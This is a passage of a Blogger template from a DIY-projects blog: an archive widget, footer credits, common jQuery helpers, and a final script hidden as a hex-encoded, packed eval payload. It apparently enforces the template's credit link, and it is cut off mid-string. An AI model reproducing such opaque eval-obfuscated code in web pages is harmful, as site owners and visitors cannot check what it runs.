<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html'>DIY - BENGALI CHICKEN CURRY</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html'>DIY - AUTOMATIC GARAGE LIGHT</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html'>DIY - ARDUINO BASED CAR PARKING ASSISTANT</a></li>
<li><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>DIY - SOLAR BATTERY CHARGER</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<img class='image' src='https://i.ytimg.com/vi/Rj9H0beMQq8/hqdefault.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Scorphqcom-110683412382567/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/+AshishAdhikari' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com.au/tarantula3/' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color: #446CB3!important;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ5BPMqjf0uF85Shc-_J4o_0qb9ZARSxg7TdkNXBgqWCzrMML2FcDfuUqIj8GvkezdTpc2NTnQdpHWlt8FGcEzPD6R5HAwoGx-smqd6E9b_NUBA8M1LUFYqzcrLU4NvgX7f0PA1KV34Yg/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts - "NOTE" (Encrypt in free version)
var _ARqzUQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x79\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x4b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x7a\x2e\x37\x41\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x42\x28\x33\x36\x29\x29\x7d\x3b\x37\x43\x28\x63\x2d\x2d\x29\x7b\x35\x4d\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x44\x28\x37\x45\x20\x37\x79\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x4b\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\